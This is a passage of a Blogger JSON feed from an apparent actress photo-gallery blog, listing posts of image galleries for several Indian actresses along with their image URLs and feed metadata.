Mandanna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s72-c\/1679649054728.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8999374040262403443"},"published":{"$t":"2023-03-25T01:42:00.003-07:00"},"updated":{"$t":"2023-03-25T01:42:38.098-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Malavika Mohanan Gorgeous Stills in White"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s2560\/photo_2023-03-25_10-02-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s16000\/photo_2023-03-25_10-02-03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWclsOHabah9Qu9mnbdUwDMLhs3wK4MqMG-Ir8SLx4juQte8je2ome4hc_H13NCGV3lI53RAimeCJbu-V3jUqJ6UejDAZjjU8955EPcQ2ddYp9nYjudCwH7XK25aqrjZWoR0bXMWYx_tK8XQCG7oslhL7kvxlcHr3zjPrkNp7nJrhe0WlM-FpD4XDig\/s2560\/photo_2023-03-25_10-02-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWclsOHabah9Qu9mnbdUwDMLhs3wK4MqMG-Ir8SLx4juQte8je2ome4hc_H13NCGV3lI53RAimeCJbu-V3jUqJ6UejDAZjjU8955EPcQ2ddYp9nYjudCwH7XK25aqrjZWoR0bXMWYx_tK8XQCG7oslhL7kvxlcHr3zjPrkNp7nJrhe0WlM-FpD4XDig\/s16000\/photo_2023-03-25_10-02-04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg_wxRS4Yqsgf5pwi2kqQk_i65fNyE_qplIi1ohhNxPKtyN8ASfUttXA-HWHs8_WicY6WWJZg_GhGmNvLcpZbe6qQUe5ZATLVHYTu_3-XVovlRmPJ_dfP9UXiGkeRxcJirCIdHSa7OctGcntcMfYpz4sPgefOFK3pqq0TrcukZdBDe4zFQ25HTU5BqQ\/s2560\/photo_2023-03-25_10-02-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg_wxRS4Yqsgf5pwi2kqQk_i65fNyE_qplIi1ohhNxPKtyN8ASfUttXA-HWHs8_WicY6WWJZg_GhGmNvLcpZbe6qQUe5ZATLVHYTu_3-XVovlRmPJ_dfP9UXiGkeRxcJirCIdHSa7OctGcntcMfYpz4sPgefOFK3pqq0TrcukZdBDe4zFQ25HTU5BqQ\/s16000\/photo_2023-03-25_10-02-05.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8999374040262403443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/malavika-mohanan-gorgeous-stills-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8999374040262403443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8999374040262403443"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/malavika-mohanan-gorgeous-stills-in.html","title":"Malavika Mohanan Gorgeous Stills in White"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s72-c\/photo_2023-03-25_10-02-03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-4357615647554998745"},"published":{"$t":"2023-03-25T00:35:00.005-07:00"},"updated":{"$t":"2023-03-25T00:35:29.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Raashi Khanna Super Hot Poses in Black"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s4616\/1679680931032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4616\" data-original-width=\"2132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s16000\/1679680931032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s4324\/1679681000199.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4324\" data-original-width=\"1996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s16000\/1679681000199.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s4460\/1679681052332.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4460\" data-original-width=\"2060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s16000\/1679681052332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s4748\/1679681111236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4748\" data-original-width=\"2192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s16000\/1679681111236.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/4357615647554998745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html","title":"Raashi Khanna Super Hot Poses in Black"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s72-c\/1679680931032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3841054592990761752"},"published":{"$t":"2023-03-25T00:34:00.003-07:00"},"updated":{"$t":"2023-03-25T00:34:26.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Fabulous Looks of Samantha"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s7192\/1679660292929.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s16000\/1679660292929.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkFsf746nIflNDm_Pqbg7T1VyQTjvusYWZfKD6Lx6-kMd60z5LCQAuNyJpSfcACptoex640x7-aWQdLyQFgdR1w7uMQxAV4UeDaLEDq69IqhjSSp8O5gvLzAgx8_zCPrFxX4J3gIxvymqLjTVD_m3BP1w8RD3czZp76qjQfRf6oVBG1DaGmj49ZZgm5w\/s3648\/1679660353967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"1684\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkFsf746nIflNDm_Pqbg7T1VyQTjvusYWZfKD6Lx6-kMd60z5LCQAuNyJpSfcACptoex640x7-aWQdLyQFgdR1w7uMQxAV4UeDaLEDq69IqhjSSp8O5gvLzAgx8_zCPrFxX4J3gIxvymqLjTVD_m3BP1w8RD3czZp76qjQfRf6oVBG1DaGmj49ZZgm5w\/s16000\/1679660353967.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_z21ogaW7C8k_cRCQ4V3ln1O2ndqqOT87hp_YDV31tAM1Q_Nlnyp6tati-kLl2VPpyMvfB1_vpZ9j3jA9BPoCyQs9F4JrAJZ7d0d1VEAiHytg3TBK37w0n1HImmIuWQzeLHCMFfYOheiZJ9sInQ_LTj7IpBVzuoSnTcMsuMxWIFPqzxIlEACqd2ba5g\/s6740\/1679660425361.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6740\" data-original-width=\"3112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_z21ogaW7C8k_cRCQ4V3ln1O2ndqqOT87hp_YDV31tAM1Q_Nlnyp6tati-kLl2VPpyMvfB1_vpZ9j3jA9BPoCyQs9F4JrAJZ7d0d1VEAiHytg3TBK37w0n1HImmIuWQzeLHCMFfYOheiZJ9sInQ_LTj7IpBVzuoSnTcMsuMxWIFPqzxIlEACqd2ba5g\/s16000\/1679660425361.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFt62Qsbv7KWfVCQsFhGqCsnnCoDOSSBjCRZweSWpI3QVl6iP9YzscHD83nVRusywsrPQGqAMZN8I2-nhFIhOvmt9lg9gnM8Q614xv7umHseATYu2siAAB00X3oT2WMuubv1W3FlCgQboXGaQD-DkKDCrf7nShgXH8aqKti-DNBt37wLT5xW4fWv_bg\/s4212\/1679660512012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4212\" data-original-width=\"1944\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFt62Qsbv7KWfVCQsFhGqCsnnCoDOSSBjCRZweSWpI3QVl6iP9YzscHD83nVRusywsrPQGqAMZN8I2-nhFIhOvmt9lg9gnM8Q614xv7umHseATYu2siAAB00X3oT2WMuubv1W3FlCgQboXGaQD-DkKDCrf7nShgXH8aqKti-DNBt37wLT5xW4fWv_bg\/s16000\/1679660512012.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3841054592990761752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/fabulous-looks-of-samantha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3841054592990761752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3841054592990761752"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/fabulous-looks-of-samantha.html","title":"Fabulous Looks of Samantha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s72-c\/1679660292929.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-314155719711807041"},"published":{"$t":"2023-03-25T00:33:00.005-07:00"},"updated":{"$t":"2023-03-25T00:33:24.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Adorable Pics of Priyanka Mohan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s7140\/1679711495622.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7140\" data-original-width=\"3296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s16000\/1679711495622.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixTsiLhNVhrMhROx6hAuoooIMb543JnNsi_Zz2rRNKhhKekeBfC5AF2CGMDNcjYrcoJf-_yuIjvBE303qrj67d80UnED0g5ebtfOIUHHHmXSXJhmmSajS1lrEHTl1DmvOsrYKEkBO6G1scvrExOFF5Ag5h8ABJUhitTm8cQ5vUWT95bwlMuCFr3jD4dg\/s7216\/1679711629120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7216\" data-original-width=\"3332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixTsiLhNVhrMhROx6hAuoooIMb543JnNsi_Zz2rRNKhhKekeBfC5AF2CGMDNcjYrcoJf-_yuIjvBE303qrj67d80UnED0g5ebtfOIUHHHmXSXJhmmSajS1lrEHTl1DmvOsrYKEkBO6G1scvrExOFF5Ag5h8ABJUhitTm8cQ5vUWT95bwlMuCFr3jD4dg\/s16000\/1679711629120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyjgjQnQAZBf3EH_eXRqVJbVM8kKX79zxKmcolNijaZupqwoy_DbEf3Rcsj58QioCh3V_AA3PVUtljM-am3DT4jvNUZv_qpEK-TdKCmT4giVAp-YVKESmEVe9mXApwGB6yCOUZ6e5DToATi42CAgKWERypIro_PL_MKSCAx2CaKSMZay1Esgw8zUxA5w\/s5780\/1679711726082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5780\" data-original-width=\"2668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyjgjQnQAZBf3EH_eXRqVJbVM8kKX79zxKmcolNijaZupqwoy_DbEf3Rcsj58QioCh3V_AA3PVUtljM-am3DT4jvNUZv_qpEK-TdKCmT4giVAp-YVKESmEVe9mXApwGB6yCOUZ6e5DToATi42CAgKWERypIro_PL_MKSCAx2CaKSMZay1Esgw8zUxA5w\/s16000\/1679711726082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN8x7L8p4eAqqlMfUXjN3eQO1SZs2LxUob-D2YwsmIZkRHJxErZqgOR3lDWc8V1wa-gjcEvs8chk-0oAENvecxsFdv-m9EY2NYz85EcNqA95KwmCwpfxoywT5XZRkeD5qyfVW68qP0QDrtkNy8nErWv3hmhlFGkLDQ-l6b6T6LKrEexXO0GnHqRRbLnA\/s4096\/1679711794768.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"1892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN8x7L8p4eAqqlMfUXjN3eQO1SZs2LxUob-D2YwsmIZkRHJxErZqgOR3lDWc8V1wa-gjcEvs8chk-0oAENvecxsFdv-m9EY2NYz85EcNqA95KwmCwpfxoywT5XZRkeD5qyfVW68qP0QDrtkNy8nErWv3hmhlFGkLDQ-l6b6T6LKrEexXO0GnHqRRbLnA\/s16000\/1679711794768.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/314155719711807041\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/adorable-pics-of-priyanka-mohan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/314155719711807041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/314155719711807041"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/adorable-pics-of-priyanka-mohan.html","title":"Adorable Pics of Priyanka Mohan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s72-c\/1679711495622.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3398384056077341798"},"published":{"$t":"2023-03-24T23:27:00.005-07:00"},"updated":{"$t":"2023-03-24T23:27:48.735-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glittering Looks of Sonarika Bhadoria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s800\/photo_2023-03-25_09-59-19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" 